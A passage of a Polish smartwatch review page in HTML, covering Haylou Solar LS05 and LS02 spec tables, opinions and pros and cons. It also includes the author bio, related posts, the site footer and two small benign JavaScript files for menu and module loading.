                          Haylou Solar LS05
                         </strong>
                         jest atrakcyjnym modelem

                                                  zarówno jeśli chodzi o funkcje

                                                  jak i wygląd. Świetnie posłuży

                                                  jako dodatek do stroju, ale

                                                  przy tym dzięki 12 trybom

                                                  sportowym,
                         <span class="su-highlight" style="

                                                      background: #ddff99;



                                                      color: #000000;

                                                    ">
                          wbudowanemu modułowi GPS
                         </span>
                         czy pulsometrowi sprawdzi się

                                                  też w czasie treningu. To

                                                  naprawdę dobry wybór za tak

                                                  niską cenę.
                        </div>
                       </div>
                       <div class="wp-pros-cons wppc-view1">
                        <div class="wppc-boxs">
                         <div class="wppc-box pros-content">
                          <div class="wppc-header">
                           <div class="wppc-box-symbol">
                            <i class="far fa-thumbs-up">
                            </i>
                           </div>
                           <h4 class="wppc-content-title cons-title">
                            Zalety
                           </h4>
                          </div>
                          <ul>
                           <li>
                            Atrakcyjny design, z

                                                        pewnością zdoła Ci

                                                        przypaść do gustu
                           </li>
                           <li>
                            Sprawnie działające

                                                        funkcje, jeszcze lepiej

                                                        zadbasz o siebie
                           </li>
                           <li>
                            Niezwykle
                            <a href="https://smartwatchranking.pl/z-dobra-wytrzymala-bateria/">
                             wytrzymała bateria
                            </a>
                            , zapomnisz o ładowaniu
                           </li>
                          </ul>
                         </div>
                         <div class="wppc-box cons-content">
                          <div class="wppc-header">
                           <div class="wppc-box-symbol">
                            <i class="far fa-thumbs-down">
                            </i>
                           </div>
                           <h4 class="wppc-content-title cons-title">
                            Wady
                           </h4>
                          </div>
                          <ul>
                           <li>
                            Mimo nazwy nie ładuje

                                                        się za pomocą energii

                                                        słonecznej, myli to

                                                        część użytkowników
                           </li>
                          </ul>
                         </div>
                        </div>
                       </div>
                       <p class="has-text-align-center">
                        <a class="su-button su-button-style-default" href="#" rel="nofollow" style="

                                                    color: #ffffff;



                                                    background-color: #f99a12;



                                                    border-color: #c87c0f;



                                                    border-radius: 13px;



                                                    -moz-border-radius: 13px;



                                                    -webkit-border-radius: 13px;

                                                  " target="_self">
                         <span style="

                                                      color: #ffffff;



                                                      padding: 0px 32px;



                                                      font-size: 23px;



                                                      line-height: 46px;



                                                      border-color: #fbb95a;



                                                      border-radius: 13px;



                                                      -moz-border-radius: 13px;



                                                      -webkit-border-radius: 13px;



                                                      text-shadow: none;



                                                      -moz-text-shadow: none;



                                                      -webkit-text-shadow: none;

                                                    ">
                          <strong>
                           ZOBACZ I ZAMÓW
                          </strong>
                         </span>
                        </a>
                       </p>
                       <div class="code-block code-block-4" style="

                                                  margin: 8px 0;



                                                  clear: both;

                                                ">
                       </div>
                      </div>
                      <div class="et-meta-wrap-1">
                      </div>
                     </div>
                    </div>
                   </div>
                  </div>
                  <div class="et-infinite-scroll-manage et-timeline-item" data-time="2022">
                   <div class="et-timeline-circle">
                   </div>
                   <div class="et-all-contain-here wow bounceInUp" data-wow-delay=".25s">
                    <div class="et-title">
                     Haylou LS02
                    </div>
                    <div class="et-contain-main">
                     <div class="et-image">
                     </div>
                     <div class="et-inner-content">
                      <div class="et-meta-wrap">
                      </div>
                      <div class="et-content">
                       <div class="code-block code-block-1" style="

                                                  margin: 8px 0;



                                                  clear: both;

                                                ">
                       </div>
                       <p>
                       </p>
                       <figure class="wp-block-table is-style-stripes">
                        <table class="">
                         <tbody>
                          <tr>
                           <td>
                            <strong>
                             W skrócie:
                            </strong>
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Data premiery zegarka:
                            </em>
                            Grudzień 2024
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Moja ocena:
                            </em>
                            <img alt="3.5 out of 5 stars" class="usr" src="https://smartwatchranking.pl/info/wp-content/plugins/universal-star-rating/includes/image_php-img-01.jpg" style="

                                                            height: 12px !important;

                                                          "/>
                            (3,5 / 5)
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Cena:
                            </em>
                            Budżetowy (poniżej 500

                                                        zł)
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Dostępne kolory:
                            </em>
                            Czarny
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Przeznaczenie:
                            </em>
                            Sportowy
                           </td>
                          </tr>
                         </tbody>
                        </table>
                       </figure>
                       <figure class="wp-block-table is-style-stripes">
                        <table class="">
                         <tbody>
                          <tr>
                           <td>
                            <strong>
                             Szczegóły techniczne:
                            </strong>
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Rodzaj wyświetlacza:
                            </em>
                            1,4″
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Bateria:
                            </em>
                            Do 20 dni
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Wodoszczelność:
                            </em>
                            IP68
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Wymienne paski:
                            </em>
                            Tak
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Obsługiwane systemy:
                            </em>
                            Android, iOS
                           </td>
                          </tr>
                         </tbody>
                        </table>
                       </figure>
                       <h4>
                        <strong>
                         Moja opinia o
                        </strong>
                        Haylou LS02
                        <strong>
                         :
                        </strong>
                       </h4>
                       <div class="su-quote su-quote-style-default">
                        <div class="su-quote-inner su-u-clearfix su-u-trim">
                         <strong>
                          Haylou LS02
                         </strong>
                         to zegarek, który idealnie

                                                  nada się jako pierwsze

                                                  urządzenie tego typu. Jeśli

                                                  jeszcze nie wiesz czy

                                                  smartwatche Ci się spodobają,

                                                  to kup ten tani model, z jego

                                                  pomocą przekonasz się czy

                                                  potrzebujesz takich urządzeń.

                                                  Do tego nawet gdyby się

                                                  uszkodził to nic strasznego,

                                                  bo
                         <span class="su-highlight" style="

                                                      background: #ddff99;



                                                      color: #000000;

                                                    ">
                          kosztuje grosze.
                         </span>
                        </div>
                       </div>
                       <div class="wp-pros-cons wppc-view1">
                        <div class="wppc-boxs">
                         <div class="wppc-box pros-content">
                          <div class="wppc-header">
                           <div class="wppc-box-symbol">
                            <i class="far fa-thumbs-up">
                            </i>
                           </div>
                           <h4 class="wppc-content-title cons-title">
                            Zalety
                           </h4>
                          </div>
                          <ul>
                           <li>
                            Bardzo tani, nie trzeba

                                                        martwić się o jego cenę
                           </li>
                           <li>
                            Podstawowe funkcje

                                                        sportowe oraz pomiary
                           </li>
                          </ul>
                         </div>
                         <div class="wppc-box cons-content">
                          <div class="wppc-header">
                           <div class="wppc-box-symbol">
                            <i class="far fa-thumbs-down">
                            </i>
                           </div>
                           <h4 class="wppc-content-title cons-title">
                            Wady
                           </h4>
                          </div>
                          <ul>
                           <li>
                            U części osób czas pracy

                                                        na jednym ładowaniu

                                                        sięga zaledwie 5 dni,

                                                        choć nadal jest to dobry

                                                        wynik jak na smartwatche
                           </li>
                          </ul>
                         </div>
                        </div>
                       </div>
                       <p class="has-text-align-center">
                        <a class="su-button su-button-style-default" href="#" rel="nofollow" style="

                                                    color: #ffffff;



                                                    background-color: #f99a12;



                                                    border-color: #c87c0f;



                                                    border-radius: 13px;



                                                    -moz-border-radius: 13px;



                                                    -webkit-border-radius: 13px;

                                                  " target="_self">
                         <span style="

                                                      color: #ffffff;



                                                      padding: 0px 32px;



                                                      font-size: 23px;



                                                      line-height: 46px;



                                                      border-color: #fbb95a;



                                                      border-radius: 13px;



                                                      -moz-border-radius: 13px;



                                                      -webkit-border-radius: 13px;



                                                      text-shadow: none;



                                                      -moz-text-shadow: none;



                                                      -webkit-text-shadow: none;

                                                    ">
                          <strong>
                           ZOBACZ I ZAMÓW
                          </strong>
                         </span>
                        </a>
                       </p>
                       <div class="code-block code-block-4" style="

                                                  margin: 8px 0;



                                                  clear: both;

                                                ">
                       </div>
                      </div>
                      <div class="et-meta-wrap-1">
                      </div>
                     </div>
                    </div>
                   </div>
                  </div>
                 </div>
                </div>
               </div>
               <div class="saboxplugin-wrap">
                <div class="saboxplugin-gravatar">
                 <a href="https://smartwatchranking.pl/author/admin/">
                 </a>
                </div>
                <div class="saboxplugin-authorname">
                 <a class="vcard author" href="https://smartwatchranking.pl/author/admin/" rel="author">
                  <span class="fn">
                   Paweł ze Smartwatch Ranking
                  </span>
                 </a>
                </div>
                <div class="saboxplugin-desc">
                 <div>
                  <p>
                   Mocno “wkręcony” w nowe technolgie,

                                      zafascynowany smartwatchami, obserwator

                                      zmian sposobów na jakie korzystamy z

                                      elektroniki. Parametry i technikalia nie

                                      mają przede mną tajemnic, analizuję,

                                      porównuję i przekazuję je Tobie w sposób

                                      przystępny. Przedsiębiorca, absolwent

                                      wydziału Ekonomii
                   <a href="#">
                    Uniwersytetu Gdańskiego
                   </a>
                   . W proponowanych produktach zawsze szukam

                                      korzystnego stosunku jakości do ceny.
                  </p>
                 </div>
                </div>
                <div class="clearfix">
                </div>
               </div>
              </div>
              <div class="post-navigation">
               <div class="nav-links">
                <div class="nav-previous">
                 <span>
                  Poprzedni post
                 </span>
                 <a href="#">
                  Haylou RT2
                 </a>
                </div>
                <div class="nav-next">
                 <span>
                  Kolejny post
                 </span>
                 <a href="#">
                  Blitzwolf BW-HL1
                 </a>
                </div>
               </div>
              </div>
              <div class="author-box">
               <div class="top-wrap">
                <div class="author-thumb">
                </div>
                <div class="author-name">
                 <h3>
                  Paweł ze Smartwatch Ranking
                 </h3>
                </div>
               </div>
               <div class="author-details">
                <div class="author-desc">
                 <p>
                  Mocno "wkręcony" w nowe technolgie,

                                    zafascynowany smartwatchami, obserwator

                                    zmian sposobów na jakie korzystamy z

                                    elektroniki. Parametry i technikalia nie

                                    mają przede mną tajemnic, analizuję,

                                    porównuję i przekazuję je Tobie w sposób

                                    przystępny. Przedsiębiorca, absolwent

                                    wydziału Ekonomii
                  <a href="#">
                   Uniwersytetu Gdańskiego
                  </a>
                  . W proponowanych produktach zawsze szukam

                                    korzystnego stosunku jakości do ceny.
                 </p>
                </div>
               </div>
              </div>
              <div class="related-posts">
               <div class="related-inner">
                <div class="section-title">
                 <h3>
                  Te wpisy mogą Cię zainteresować:
                 </h3>
                </div>
                <div class="related-entry">
                 <div class="row">
                  <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                   <article class="hentry">
                    <div class="box">
                     <div class="right">
                      <div class="post-content">
                       <div class="post-title">
                        <h4>
                         <a href="https://smartwatchranking.pl/smartwatche-polar-modele/">
                          Smartwatche Polar: modele,

                                                    opinie, ceny i sklepy
                         </a>
                        </h4>
                       </div>
                       <div class="entry-metas">
                        <ul>
                         <li class="posted-time">
                          <span>
                           9 miesięcy temu
                          </span>
                         </li>
                        </ul>
                       </div>
                      </div>
                     </div>
                    </div>
                   </article>
                  </div>
                  <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                   <article class="hentry">
                    <div class="box">
                     <div class="right">
                      <div class="post-content">
                       <div class="post-title">
                        <h4>
                         <a href="https://smartwatchranking.pl/blitzwolf/">
                          Smartwatche Blitzwolf:

                                                    modele, opinie, ceny i

                                                    sklepy
                         </a>
                        </h4>
                       </div>
                       <div class="entry-metas">
                        <ul>
                         <li class="posted-time">
                          <span>
                           9 miesięcy temu
                          </span>
                         </li>
                        </ul>
                       </div>
                      </div>
                     </div>
                    </div>
                   </article>
                  </div>
                  <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                   <article class="hentry">
                    <div class="box">
                     <div class="right">
                      <div class="post-content">
                       <div class="post-title">
                        <h4>
                         <a href="https://smartwatchranking.pl/realme/">
                          Smartwatche Realme: modele,

                                                    opinie, ceny i sklepy
                         </a>
                        </h4>
                       </div>
                       <div class="entry-metas">
                        <ul>
                         <li class="posted-time">
                          <span>
                           9 miesięcy temu
                          </span>
                         </li>
                        </ul>
                       </div>
                      </div>
                     </div>
                    </div>
                   </article>
                  </div>
                  <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                   <article class="hentry">
                    <div class="box">
                     <div class="right">
                      <div class="post-content">
                       <div class="post-title">
                        <h4>
                         <a href="https://smartwatchranking.pl/withings/">
                          Withings: zegarki i

                                                    smartwatche – modele,

                                                    opinie, ceny i sklepy
                         </a>
                        </h4>
                       </div>
                       <div class="entry-metas">
                        <ul>
                         <li class="posted-time">
                          <span>
                           10 miesięcy temu
                          </span>
                         </li>
                        </ul>
                       </div>
                      </div>
                     </div>
                    </div>
                   </article>
                  </div>
                 </div>
                </div>
               </div>
              </div>
              <div class="comments-area comments-box-entry" id="comments">
              </div>
             </div>
            </div>
           </div>
          </div>
         </div>
        </main>
       </div>
      </div>
     </div>
    </div>
   </section>
  </div>
  <footer class="footer secondary-widget-area">
  <div class="footer-inner">
    <div class="footer-entry">
      <div class="gc-container">
        <div class="footer-top"></div>
      </div>
      <div class="gc-container">
        <div class="footer-mid">
          <div class="gc-row column-3">
            <div class="gc-col column">
              <div
                class="widget_text widget widget_custom_html"
                id="custom_html-4"
              >
                <div class="widget-title"><h3>Przydatne linki:</h3></div>
                <div class="textwidget custom-html-widget">
                  <ul>
                    <li><a href="https://smartwatchranking.pl/kontakt/">Kontakt</a></li>
                    
                    <li><a href="https://smartwatchranking.pl/napisz-dla-nas/">Napisz dla nas</a></li>
                      <li><a href="https://smartwatchranking.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
                    
                    <li>
                      <a href="https://smartwatchranking.pl/mapa-witryny/">Mapa Witryny</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <div class="gc-col column">
              <div
                class="widget_text widget widget_custom_html"
                id="custom_html-2"
              >
                <div class="textwidget custom-html-widget">
                  <center>
                  <a href="https://smartwatchranking.pl/">
                    <img
                      alt="Smartwatch Ranking - logo stopka"
                      src="https://smartwatchranking.pl/info/wp-content/uploads/2020/04/smartwatch-ranking-logo-stopka.png"
                    />
                  </a>
                    <strong
                      >ul. Grójecka 78/92<br />

                      02-359 Warszawa</strong
                    >
                  </center>
                </div>
              </div>
            </div>
            <div class="gc-col column">
              <div
                class="widget_text widget widget_custom_html"
                id="custom_html-3"
              >
                <div class="textwidget custom-html-widget">
                  <strong
                    ><font size="4px"></font>
                    <center>
                      Smartwatch Ranking na<br /><font color="blue"></font
                      ><a href="https://www.facebook.com/people/Smartwatch-Ranking/100064329511080/"><u>Facebooku</u></a>
                    </center></strong
                  >
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="footer-bottom">
        <div class="gc-container">
          <div class="copyright-info">
            <p>
              Wszelkie prawa zastrzeżone. 2025 @ SmartWatchRanking.pl
            </p>
          </div>
        </div>
      </div>
    </div>
  </div>
</footer>  <script async src="https://smartwatchranking.pl/info/wp-content/js/scripts.js"></script>
<script async src="https://smartwatchranking.pl/info/js/lazysizes.min.js"></script>
<script async src="https://smartwatchranking.pl/info/js/main.min.js?v1"></script>
<script src="https://api.cartjs.net/static/build/pub/js/cart.js"></script>
<script>
    initCartJS({
        disable: ['cart'],
        base_url: 'https://app-004.webhunters.tools',
        public_key: '553dee:3m4y2fbKJK0HSy7U8aUmNT0T604wznZt'
    });
</script> </body>
</html>
<!-- [Phast] Document optimized in 74ms -->

--- FILE ---
content_type: application/javascript
request_url: https://smartwatchranking.pl/info/js/main.min.js?v1
body_size: 119
content:
document.querySelector(".js-copy-btn")&&import("./modules/copy.min.js").then((o=>{o.default({copyBtnSelector:".js-copy-btn"})})),document.querySelector(".js-accordion")&&import("./modules/accordion.min.js?v1").then((o=>{o.default()}));

--- FILE ---
content_type: application/javascript
request_url: https://smartwatchranking.pl/info/wp-content/js/scripts.js
body_size: 260
content:
window.addEventListener("DOMContentLoaded", () => {
  const burgerBtn = document.querySelector(".menu-toggle");
  const burgerMenu = document.querySelector(".site-navigation");
  const subBtns = document.querySelectorAll(".sub-toggle");
  const subMenus = document.querySelectorAll(".sub-menu");
  burgerBtn.addEventListener("click", () => {
    if (burgerMenu.classList.contains("js-active")) {
      burgerMenu.classList.remove("js-active");
      burgerMenu.removeAttribute("style");
    } else {
      burgerMenu.classList.add("js-active");
      burgerMenu.style.display = "block";
    }
  });
  subBtns.forEach((item, counter) => {
    item.addEventListener("click", () => {
      item.classList.toggle("js-active");
      if (subMenus[counter].classList.contains("js-active")) {
        subMenus[counter].classList.remove("js-active");
        subMenus[counter].removeAttribute("style");
      } else {
        subMenus[counter].classList.add("js-active");
        subMenus[counter].style.display = "block";
      }
    });
  });
});
